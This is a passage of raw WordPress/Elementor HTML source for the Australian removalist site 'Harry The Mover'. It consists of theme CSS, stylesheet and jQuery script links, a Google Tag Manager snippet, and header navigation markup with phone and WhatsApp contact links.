!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-7.css?ver=1767941257' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5658-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-5658.css?ver=1767941313' media='all' />
<link rel='stylesheet' id='elementor-post-1015-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1015.css?ver=1768296184' media='all' />
<link rel='stylesheet' id='elementor-post-1116-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1116.css?ver=1768627101' media='all' />
<link data-minify="1" rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/themes/twentytwentyone/style.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.harrythemover.com.au/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.6' media='print' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768297396' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.harrythemover.com.au/wp-content/plugins/wprocket-premium-by-bloggingpro/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>





<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768297396' media='all' />
<script src="https://www.harrythemover.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
});</script>
<link rel="https://api.w.org/" href="https://www.harrythemover.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.harrythemover.com.au/wp-json/wp/v2/pages/5658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.harrythemover.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.harrythemover.com.au/?p=5658' />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL3JZBDX');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.29.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_cdn wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-5658 wp-embed-responsive wp-theme-twentytwentyone ehf-header ehf-footer ehf-template-twentytwentyone ehf-stylesheet-twentytwentyone is-light-theme no-js singular elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-5658">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NL3JZBDX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

		<header data-rocket-location-hash="439991b3ed0c0a6d3e41b67199d19d5d" id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.harrythemover.com.au" title="Harry The Mover" rel="home">Harry The Mover</a></p>
					<div data-rocket-location-hash="b86d69a7a058abb164c79621c34707c9" data-elementor-type="wp-post" data-elementor-id="1015" class="elementor elementor-1015" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-5dd47b7 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="5dd47b7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0d2c73c e-con-full e-flex e-con e-child" data-id="0d2c73c" data-element_type="container">
				<div class="elementor-element elementor-element-c55895b elementor-widget elementor-widget-image" data-id="c55895b" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<picture title="Harry-the-mover-logo-removebg-preview" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Harry-the-mover-logo-removebg-preview" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png"/><noscript><img src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png" alt="Harry-the-mover-logo-removebg-preview" loading="lazy"/></noscript>
</picture>
								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-c6b8872 e-con-full e-flex e-con e-child" data-id="c6b8872" data-element_type="container">
				<div class="elementor-element elementor-element-75a160d hfe-nav-menu__align-right hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="75a160d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-75a160d" class="hfe-nav-menu"><li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.harrythemover.com.au/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="About Us" href="https://www.harrythemover.com.au/about-us/" class = "hfe-menu-item">About Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="Blog" href="https://www.harrythemover.com.au/blog/" class = "hfe-sub-menu-item">Blog</a></li>
	<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="Why Choose Us" href="https://www.harrythemover.com.au/why-choose-us/" class = "hfe-sub-menu-item">Why Choose Us</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="faq" href="https://www.harrythemover.com.au/faq/" class = "hfe-sub-menu-item">FAQs</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a title="Area We Serve" href="https://www.harrythemover.com.au/area-we-serve/" class = "hfe-menu-item">Area We Serve</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-48554a7 e-con-full e-flex e-con e-child" data-id="48554a7" data-element_type="container">
				<div class="elementor-element elementor-element-76cb598 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76cb598" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:1800318026">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">1800 318 026</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://api.whatsapp.com/send?phone=61492001001&#038;text=Welcome%20To%20Harry%20The%20Mover%20class=menu-whatsapp">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-whatsapp-1"></i>						</span>
										<span class="elementor-icon-list-text">+61 492 001 001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-76647c4 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="76647c4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe04b24 hfe-nav-menu__align-center hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="fe04b24" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&